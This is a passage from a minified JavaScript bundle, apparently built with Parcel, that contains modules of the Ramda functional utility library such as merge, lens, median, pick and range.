},{"./internal/_curry1.js":"tznh","./keys.js":"JNpV"}],"of1t":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=n(require("./internal/_curry2.js")),r=n(require("./internal/_isFunction.js")),t=n(require("./curryN.js")),u=n(require("./toString.js"));function n(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,n){return(0,t.default)(e+1,function(){var t=arguments[e];if(null!=t&&(0,r.default)(t[n]))return t[n].apply(t,Array.prototype.slice.call(arguments,0,e));throw new TypeError((0,u.default)(t)+' does not have a method named "'+n+'"')})}),o=a;exports.default=o;
},{"./internal/_curry2.js":"ONaB","./internal/_isFunction.js":"zE4h","./curryN.js":"Aw5g","./toString.js":"ZqiY"}],"crsG":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return null!=r&&r.constructor===e||r instanceof e}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"uwD5":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./empty.js")),u=t(require("./equals.js"));function t(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)(function(e){return null!=e&&(0,u.default)(e,(0,r.default)(e))}),a=l;exports.default=a;
},{"./internal/_curry1.js":"tznh","./empty.js":"ZxM7","./equals.js":"nNDo"}],"ziEC":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./invoker.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(1,"join"),u=t;exports.default=u;
},{"./invoker.js":"of1t"}],"bB5w":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./converge.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(function(){return Array.prototype.slice.call(arguments,0)},e)}),n=u;exports.default=n;
},{"./internal/_curry1.js":"tznh","./converge.js":"EucA"}],"Shin":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){var r,t=[];for(r in e)t[t.length]=r;return t}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"bewu":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_isArray.js")),t=u(require("./equals.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e,u){if("function"!=typeof u.lastIndexOf||(0,r.default)(u)){for(var n=u.length-1;n>=0;){if((0,t.default)(u[n],e))return n;n-=1}return-1}return u.lastIndexOf(e)}),a=n;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_isArray.js":"X5YY","./equals.js":"nNDo"}],"nM6P":[function(require,module,exports) {
"use strict";function e(e){return"[object Number]"===Object.prototype.toString.call(e)}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"Tfdg":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_isNumber.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return null!=e&&(0,r.default)(e.length)?e.length:NaN}),l=u;exports.default=l;
},{"./internal/_curry1.js":"tznh","./internal/_isNumber.js":"nM6P"}],"Lob8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./map.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return function(u){return function(n){return(0,r.default)(function(e){return t(e,n)},u(e(n)))}}}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./map.js":"NpRO"}],"ZIuR":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry1.js")),r=a(require("./lens.js")),t=a(require("./nth.js")),u=a(require("./update.js"));function a(e){return e&&e.__esModule?e:{default:e}}var d=(0,e.default)(function(e){return(0,r.default)((0,t.default)(e),(0,u.default)(e))}),l=d;exports.default=l;
},{"./internal/_curry1.js":"tznh","./lens.js":"Lob8","./nth.js":"qZfm","./update.js":"Qjjm"}],"IIUH":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry1.js")),r=a(require("./assocPath.js")),t=a(require("./lens.js")),u=a(require("./path.js"));function a(e){return e&&e.__esModule?e:{default:e}}var s=(0,e.default)(function(e){return(0,t.default)((0,u.default)(e),(0,r.default)(e))}),l=s;exports.default=l;
},{"./internal/_curry1.js":"tznh","./assocPath.js":"APSD","./lens.js":"Lob8","./path.js":"T1Bn"}],"plJP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=s(require("./internal/_curry1.js")),r=s(require("./assoc.js")),u=s(require("./lens.js")),t=s(require("./prop.js"));function s(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e){return(0,u.default)((0,t.default)(e),(0,r.default)(e))}),l=a;exports.default=l;
},{"./internal/_curry1.js":"tznh","./assoc.js":"SwMy","./lens.js":"Lob8","./prop.js":"orQJ"}],"LlBP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e<r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"zUMo":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e<=r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"HbaH":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){for(var u=0,n=t.length,o=[],a=[r];u<n;)a=e(a[0],t[u]),o[u]=a[1],u+=1;return[a[0],o]}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"yVwh":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){for(var u=t.length-1,n=[],o=[r];u>=0;)o=e(o[0],t[u]),n[u]=o[1],u-=1;return[o[0],n]}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"T3ZD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_reduce.js")),t=u(require("./keys.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e,u){return(0,r.default)(function(r,t){return r[t]=e(u[t],t,u),r},{},(0,t.default)(u))}),a=n;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_reduce.js":"O4GP","./keys.js":"JNpV"}],"Lh32":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return r.match(e)||[]}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"jXvB":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_isInteger.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)(e)?!(0,r.default)(t)||t<1?NaN:(e%t+t)%t:NaN}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_isInteger.js":"dKEd"}],"Wir4":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return e(t)>e(r)?t:r}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"znXy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./add.js")),r=t(require("./reduce.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(e.default,0),d=u;exports.default=d;
},{"./add.js":"RjGY","./reduce.js":"XCtv"}],"w4fB":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./sum.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(e)/e.length}),l=u;exports.default=l;
},{"./internal/_curry1.js":"tznh","./sum.js":"znXy"}],"Ifoi":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./mean.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){var t=e.length;if(0===t)return NaN;var u=2-t%2,a=(t-u)/2;return(0,r.default)(Array.prototype.slice.call(e,0).sort(function(e,r){return e<r?-1:e>r?1:0}).slice(a,a+u))}),a=u;exports.default=a;
},{"./internal/_curry1.js":"tznh","./mean.js":"w4fB"}],"UkYR":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_arity.js")),r=u(require("./internal/_curry2.js")),t=u(require("./internal/_has.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,r.default)(function(r,u){var a={};return(0,e.default)(u.length,function(){var e=r.apply(this,arguments);return(0,t.default)(e,a)||(a[e]=u.apply(this,arguments)),a[e]})}),n=a;exports.default=n;
},{"./internal/_arity.js":"MpM6","./internal/_curry2.js":"ONaB","./internal/_has.js":"mIWe"}],"ITAJ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_objectAssign.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){return(0,e.default)({},r,t)}),n=u;exports.default=n;
},{"./internal/_objectAssign.js":"W058","./internal/_curry2.js":"ONaB"}],"C0qm":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_objectAssign.js")),r=t(require("./internal/_curry1.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r){return e.default.apply(null,[{}].concat(r))}),n=u;exports.default=n;
},{"./internal/_objectAssign.js":"W058","./internal/_curry1.js":"tznh"}],"tvyu":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./internal/_has.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){var a,f={};for(a in t)(0,r.default)(a,t)&&(f[a]=(0,r.default)(a,u)?e(a,t[a],u[a]):t[a]);for(a in u)(0,r.default)(a,u)&&!(0,r.default)(a,f)&&(f[a]=u[a]);return f}),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./internal/_has.js":"mIWe"}],"PDQ8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry3.js")),r=u(require("./internal/_isObject.js")),t=u(require("./mergeWithKey.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function e(u,n,i){return(0,t.default)(function(t,n,i){return(0,r.default)(n)&&(0,r.default)(i)?e(u,n,i):u(t,n,i)},n,i)}),i=n;exports.default=i;
},{"./internal/_curry3.js":"kpol","./internal/_isObject.js":"kkf3","./mergeWithKey.js":"tvyu"}],"ISED":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./mergeDeepWithKey.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)(function(e,r,t){return r},e,t)}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./mergeDeepWithKey.js":"PDQ8"}],"YyaO":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./mergeDeepWithKey.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)(function(e,r,t){return t},e,t)}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./mergeDeepWithKey.js":"PDQ8"}],"Ckp1":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./mergeDeepWithKey.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return(0,r.default)(function(r,t,u){return e(t,u)},t,u)}),n=u;exports.default=n;
},{"./internal/_curry3.js":"kpol","./mergeDeepWithKey.js":"PDQ8"}],"Emgb":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_objectAssign.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){return(0,e.default)({},t,r)}),n=u;exports.default=n;
},{"./internal/_objectAssign.js":"W058","./internal/_curry2.js":"ONaB"}],"TXPI":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./mergeWithKey.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return(0,r.default)(function(r,t,u){return e(t,u)},t,u)}),n=u;exports.default=n;
},{"./internal/_curry3.js":"kpol","./mergeWithKey.js":"tvyu"}],"Eawn":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return r<e?r:e}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"n4Vv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return e(t)<e(r)?t:r}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"dPOa":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e%r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"GPee":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(function(e,t,r){var l=r.length,n=r.slice(),c=e<0?l+e:e,u=t<0?l+t:t,a=n.splice(c,1);return c<0||c>=r.length||u<0||u>=r.length?r:[].concat(n.slice(0,u)).concat(a).concat(n.slice(u,r.length))}),l=r;exports.default=l;
},{"./internal/_curry3.js":"kpol"}],"v0nE":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e*r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"cOZK":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return-e}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"Z9KL":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_complement.js")),r=u(require("./internal/_curry2.js")),t=u(require("./all.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)(function(r,u){return(0,t.default)((0,e.default)(r),u)}),a=l;exports.default=a;
},{"./internal/_complement.js":"spBj","./internal/_curry2.js":"ONaB","./all.js":"S9AK"}],"sFxD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry1.js")),r=u(require("./curryN.js")),t=u(require("./nth.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e){var u=e<0?1:e+1;return(0,r.default)(u,function(){return(0,t.default)(e,arguments)})}),a=n;exports.default=a;
},{"./internal/_curry1.js":"tznh","./curryN.js":"Aw5g","./nth.js":"qZfm"}],"VL8o":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return e(r(t))}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"Tjit":[function(require,module,exports) {
"use strict";function e(e){return[e]}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"jMG7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_of.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(r.default),a=u;exports.default=a;
},{"./internal/_curry1.js":"tznh","./internal/_of.js":"Tjit"}],"vzaN":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t={},u={},n=0,o=e.length;n<o;)u[e[n]]=1,n+=1;for(var a in r)u.hasOwnProperty(a)||(t[a]=r[a]);return t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"pC2t":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_arity.js")),r=t(require("./internal/_curry1.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r){var t,u=!1;return(0,e.default)(r.length,function(){return u?t:(u=!0,t=r.apply(this,arguments))})}),n=u;exports.default=n;
},{"./internal/_arity.js":"MpM6","./internal/_curry1.js":"tznh"}],"acTy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=t(require("./_isFunction.js")),r=t(require("./_toString.js"));function t(e){return e&&e.__esModule?e:{default:e}}function u(t,u){if(null==u||!(0,e.default)(u.then))throw new TypeError("`"+t+"` expected a Promise, received "+(0,r.default)(u,[]))}
},{"./_isFunction.js":"zE4h","./_toString.js":"I9SJ"}],"VS2I":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_assertPromise.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)("otherwise",t),t.then(null,e)}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_assertPromise.js":"acTy"}],"Nq77":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=function(e){return{value:e,map:function(r){return t(r(e))}}},u=(0,e.default)(function(e,r,u){return e(function(e){return t(r(e))})(u).value}),n=u;exports.default=n;
},{"./internal/_curry3.js":"kpol"}],"lmbo":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return[e,r]}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"ki2S":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=r(require("./_arity.js")),t=r(require("./_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}function u(r){return(0,t.default)(function(t,u){return(0,e.default)(Math.max(0,t.length-u.length),function(){return t.apply(this,r(u,arguments))})})}
},{"./_arity.js":"MpM6","./_curry2.js":"ONaB"}],"YdO4":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_concat.js")),t=r(require("./internal/_createPartialApplicator.js"));function r(e){return e&&e.__esModule?e:{default:e}}var a=(0,t.default)(e.default),u=a;exports.default=u;
},{"./internal/_concat.js":"b2EH","./internal/_createPartialApplicator.js":"ki2S"}],"i0he":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_concat.js")),r=a(require("./internal/_createPartialApplicator.js")),t=a(require("./flip.js"));function a(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)((0,t.default)(e.default)),l=u;exports.default=l;
},{"./internal/_concat.js":"b2EH","./internal/_createPartialApplicator.js":"ki2S","./flip.js":"lqVT"}],"eJvr":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./filter.js")),r=u(require("./juxt.js")),t=u(require("./reject.js"));function u(e){return e&&e.__esModule?e:{default:e}}var d=(0,r.default)([e.default,t.default]),l=d;exports.default=l;
},{"./filter.js":"mRud","./juxt.js":"bB5w","./reject.js":"kZgy"}],"CyIm":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry3.js")),r=u(require("./equals.js")),t=u(require("./path.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u,a){return(0,r.default)((0,t.default)(e,a),u)}),l=a;exports.default=l;
},{"./internal/_curry3.js":"kpol","./equals.js":"nNDo","./path.js":"T1Bn"}],"kZIN":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry3.js")),r=u(require("./defaultTo.js")),t=u(require("./path.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u,a){return(0,r.default)(e,(0,t.default)(u,a))}),d=a;exports.default=d;
},{"./internal/_curry3.js":"kpol","./defaultTo.js":"svh0","./path.js":"T1Bn"}],"IVkp":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./path.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return e((0,r.default)(t,u))}),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./path.js":"T1Bn"}],"ody2":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t={},u=0;u<e.length;)e[u]in r&&(t[e[u]]=r[e[u]]),u+=1;return t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"PNcc":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t={},u=0,a=e.length;u<a;){var n=e[u];t[n]=r[n],u+=1}return t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"oojD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){var t={};for(var u in r)e(r[u],u,r)&&(t[u]=r[u]);return t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"ggT8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=t(require("./composeK.js")),r=t(require("./reverse.js"));function t(e){return e&&e.__esModule?e:{default:e}}function u(){if(0===arguments.length)throw new Error("pipeK requires at least one argument");return e.default.apply(this,(0,r.default)(arguments))}
},{"./composeK.js":"gYMG","./reverse.js":"gQ0n"}],"GqLk":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_concat.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){return(0,e.default)([r],t)}),n=u;exports.default=n;
},{"./internal/_concat.js":"b2EH","./internal/_curry2.js":"ONaB"}],"wqpN":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./multiply.js")),r=t(require("./reduce.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(e.default,1),d=u;exports.default=d;
},{"./multiply.js":"v0nE","./reduce.js":"XCtv"}],"kUuv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./curryN.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)(t.length,function(){for(var r=[],u=0;u<t.length;)r.push(t[u].call(this,arguments[u])),u+=1;return e.apply(this,r.concat(Array.prototype.slice.call(arguments,t.length)))})}),l=u;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./curryN.js":"Aw5g"}],"XGLe":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_map.js")),t=i(require("./identity.js")),r=i(require("./pickAll.js")),u=i(require("./useWith.js"));function i(e){return e&&e.__esModule?e:{default:e}}var l=(0,u.default)(e.default,[r.default,t.default]),a=l;exports.default=a;
},{"./internal/_map.js":"ge4z","./identity.js":"xRFZ","./pickAll.js":"PNcc","./useWith.js":"kUuv"}],"MiXd":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./equals.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return(0,r.default)(t,u[e])}),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./equals.js":"nNDo"}],"A55C":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./is.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return(0,r.default)(e,u[t])}),s=u;exports.default=s;
},{"./internal/_curry3.js":"kpol","./is.js":"crsG"}],"gcOg":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./pathOr.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return(0,r.default)(e,[t],u)}),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./pathOr.js":"kZIN"}],"Rb5Q":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return e(t[r])}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"rsSi":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./path.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return e.map(function(e){return(0,r.default)([e],t)})}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./path.js":"T1Bn"}],"k6o8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_isNumber.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){if(!(0,r.default)(e)||!(0,r.default)(t))throw new TypeError("Both arguments to range must be numbers");for(var u=[],n=e;n<t;)u.push(n),n+=1;return u}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_isNumber.js":"nM6P"}],"E7US":[function(require,module,exports) {
